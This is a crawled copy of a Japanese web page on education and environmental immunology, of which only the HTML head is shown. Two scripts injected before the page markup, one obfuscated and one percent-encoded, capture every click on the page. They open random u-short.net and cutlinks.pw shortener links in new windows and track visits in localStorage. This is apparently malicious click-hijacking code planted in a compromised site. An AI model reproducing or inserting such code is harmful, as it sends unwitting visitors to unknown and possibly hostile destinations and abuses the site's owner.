

--- FILE ---
content_type: text/html
request_url: http://kmk21.com/new_page_102.htm
body_size: 25071
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x66\x71\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x49\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x66\x79\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x4f\x66\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x6b\x74\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x44\x4c\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x66\x77\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x48\x62\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x63\x4f\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x47\x6a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%6C%69%6E%6B%73%2E%70%77%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>
<html>

<head>
<meta http-equiv="Content-Language" content="ja">
<meta http-equiv="Content-Type" content="text/html; charset=shift_jis">
<title>教育とは引導である　人の幸せを祈る　環境免疫学</title>
<meta name="keywords" content="教育とは引導である　人の幸せを祈る　環境免疫学">
<meta name="description" content="教育とは引導である　人の幸せを祈る　環境免疫学">
<meta name="GENERATOR" content="Microsoft FrontPage 6.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
